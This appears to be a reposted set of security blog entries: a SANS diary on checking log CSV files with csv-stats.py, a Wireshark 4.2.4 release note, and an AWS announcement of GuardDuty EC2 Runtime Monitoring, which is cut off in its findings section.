Checking CSV Files, (Sun, Mar 31st)

This post was originally published on this site

Like Xavier (diary entry "Quick Forensics Analysis of Apache logs"), I too often have to analyze client's log files.

I have private tools to help me with that, one of them is csv-stats.py (which I just published).

When I receive log files from clients, I have to check if the format is OK and doesn't contain any malformed content.

My tool csv-stats.py allows me to do just that.

I took an old Apache log, and converted it with mal2csv as Xavier showed in his diary entry.


Then I ran my tool on it (I'm using option -e 0 to exclude field 0, so that I don't have to redact source IPv4 addresses):

I shows information like the numbers of lines, the number of fields, …

Here I have 10 fields, but there is a line (87) with 9 fields, so that's something to take a closer look at.

And then there are statistics per field (which are numbered starting from zero, because this file has no header with field names).

Field number 3 allows me to verify the period covered by the logs (minimum and maximum string value).


Minimum and maximum integer values are also calculated if fields contain integer values:


And here you get an idea of frequent and infrequent user agent strings:


Didier Stevens
Senior handler
blog.DidierStevens.com

(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

Wireshark 4.2.4 Released, (Sun, Mar 31st)

This post was originally published on this site

Wireshark release 4.2.4 fixes 1 vulnerability (%%cve:2024-2955%%) and 10 bugs.

The Wireshark foundation requested 3 CVEs (%%cve:2024-24478%%, %%cve:2024-24479%% and %%cve:2024-24476%%) to be rejected.

Didier Stevens
Senior handler
blog.DidierStevens.com

(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

Amazon GuardDuty EC2 Runtime Monitoring is now generally available

This post was originally published on this site



Amazon GuardDuty is a machine learning (ML)-based security monitoring and intelligent threat detection service that analyzes and processes various AWS data sources, continuously monitors your AWS accounts and workloads for malicious activity, and delivers detailed security findings for visibility and remediation.

I love the feature of GuardDuty Runtime Monitoring that analyzes operating system (OS)-level, network, and file events to detect potential runtime threats for specific AWS workloads in your environment. I first introduced the general availability of this feature for Amazon Elastic Kubernetes Service (Amazon EKS) resources in March 2023. Seb wrote about the expansion of the Runtime Monitoring feature to provide threat detection for Amazon Elastic Container Service (Amazon ECS) and AWS Fargate as well as the preview for Amazon Elastic Compute Cloud (Amazon EC2) workloads in Nov 2023.

Today, we are announcing the general availability of Amazon GuardDuty EC2 Runtime Monitoring to expand threat detection coverage for EC2 instances at runtime and complement the anomaly detection that GuardDuty already provides by continuously monitoring VPC Flow Logs, DNS query logs, and AWS CloudTrail management events. You now have visibility into on-host, OS-level activities and container-level context into detected threats.

With GuardDuty EC2 Runtime Monitoring, you can identify and respond to potential threats that might target the compute resources within your EC2 workloads. Threats to EC2 workloads often involve remote code execution that leads to the download and execution of malware. This could include instances or self-managed containers in your AWS environment that are connecting to IP addresses associated with cryptocurrency-related activity or to malware command-and-control related IP addresses.

GuardDuty Runtime Monitoring provides visibility into suspicious commands that involve malicious file downloads and execution across each step, which can help you discover threats during initial compromise and before they become business-impacting events. You can also centrally enable runtime threat detection coverage for accounts and workloads across the organization using AWS Organizations to simplify your security coverage.

Configure EC2 Runtime Monitoring in GuardDuty

With a few clicks, you can enable GuardDuty EC2 Runtime Monitoring in the GuardDuty console. For your first use, you need to enable Runtime Monitoring.

Any customers that are new to the EC2 Runtime Monitoring feature can try it for free for 30 days and gain access to all features and detection findings. The GuardDuty console shows how many days are left in the free trial.

Now, you can set up the GuardDuty security agent for the individual EC2 instances for which you want to monitor the runtime behavior. You can choose to deploy the GuardDuty security agent either automatically or manually. At GA, you can enable Automated agent configuration, which is a preferred option for most customers as it allows GuardDuty to manage the security agent on their behalf.

The agent will be deployed on EC2 instances with AWS Systems Manager and uses an Amazon Virtual Private Cloud (Amazon VPC) endpoint to receive the runtime events associated with your resource. If you want to manage the GuardDuty security agent manually, visit Managing the security agent Amazon EC2 instance manually in the AWS documentation. In multiple-account environments, delegated GuardDuty administrator accounts manage their member accounts using AWS Organizations. For more information, visit Managing multiple accounts in the AWS documentation.


When you enable EC2 Runtime Monitoring, you can find the covered EC2 instances list, account ID, and coverage status, and whether the agent is able to receive runtime events from the corresponding resource in the EC2 instance runtime coverage tab.

Even when the coverage status is Unhealthy, meaning it is not currently able to receive runtime findings, you still have defense in depth for your EC2 instance. GuardDuty continues to provide threat detection to the EC2 instance by monitoring CloudTrail, VPC flow, and DNS logs associated with it.

Check out GuardDuty EC2 Runtime security findings
When GuardDuty detects a potential threat and generates security findings, you can view the details of the healthy information.


